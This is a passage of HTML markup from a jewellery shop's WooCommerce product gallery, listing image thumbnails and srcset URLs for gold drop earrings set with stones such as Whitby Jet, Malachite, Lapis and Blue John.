srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="Yellow Gold Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-100x100.jpg" data-thumb-alt="Yellow Gold Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-600x600.jpg" class="" alt="Yellow Gold Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="Yellow Gold Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-600x600.jpg" class="" alt="Yellow Gold Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-100x100.jpg" data-thumb-alt="Yellow Gold Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-600x600.jpg" class="" alt="Yellow Gold Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-100x100.jpg" data-thumb-alt="Yellow Gold Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-600x600.jpg" class="" alt="Yellow Gold Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-100x100.jpg" data-thumb-alt="Yellow Gold Bumblebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-600x600.jpg" class="" alt="Yellow Gold Bumblebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Cobalt Blue Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-600x600.jpg" class="" alt="Yellow Gold Opalite Cobalt Blue Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-100x100.jpg" data-thumb-alt="Yellow Gold Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-600x600.jpg" class="" alt="Yellow Gold Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="Rose Gold Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-600x600.jpg" class="" alt="Rose Gold Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-100x100.jpg" data-thumb-alt="Yellow Gold Bumblebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side.jpg"><img width="600" height="600" 